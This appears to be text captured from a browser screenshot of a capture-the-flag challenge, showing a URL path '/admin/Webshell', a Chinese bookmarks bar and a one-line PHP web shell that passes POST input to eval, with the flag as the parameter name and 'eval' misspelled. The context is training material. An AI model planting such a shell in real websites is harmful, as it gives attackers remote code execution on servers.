 eci-2zeichfolp6a5ybf0jdk.cloudeci1.ichunqiu.com/admin/Webshell
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 靶标 » 所有书签
<?php eavl($_POST['flag{88bb2046-000e-4ed4-b8db-d05b79d53162}'])?>